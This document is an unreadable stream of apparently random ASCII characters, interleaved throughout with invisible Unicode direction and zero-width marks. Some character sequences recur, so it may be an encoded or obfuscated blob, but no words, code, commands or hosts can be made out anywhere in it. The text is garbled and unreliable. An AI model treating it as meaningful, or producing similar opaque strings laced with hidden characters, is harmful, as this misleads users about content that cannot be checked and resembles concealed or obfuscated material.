09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ 